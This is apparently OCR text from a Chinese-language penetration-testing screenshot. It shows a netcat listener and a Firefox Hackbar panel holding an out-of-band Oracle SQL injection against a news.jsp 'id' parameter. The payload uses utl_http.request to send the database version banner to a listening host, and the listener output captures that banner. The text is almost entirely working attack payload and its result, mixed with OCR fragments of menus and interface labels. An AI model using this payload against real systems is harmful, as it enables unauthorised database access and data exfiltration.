 管理员: C:\Windows\system32\cmd.exe - nc -vvlp 2008
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd /d D:\pentest
D:\pentest>nc -vvlp 2008
listening on [any] 2008 ...
connect to [192.168.0.121] from www.jsporcle.com [192.168.0.122] 58000
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Productio
n HTTP/1.1
Host: 192.168.0.121:2008
Connection: close
d.exe
. . . . . : 媒体已断开
. . . . . :
连接:
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
jsporcle.com/news.jsp?id=1%
www.jsporcle.com/news.jsp?id=1 and%20 utl_http.request('http://192.168.0.121:2008/'%7C%7C(select bann
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://www.jsporcle.com/news.jsp?id=1%20and
%20%20utl_http.request(%27http://192.168.0.121:2008
/%27||
(select%20banner%20from%20sys.v_$version%20where%20r
ownum=1))=1--
Enable Post data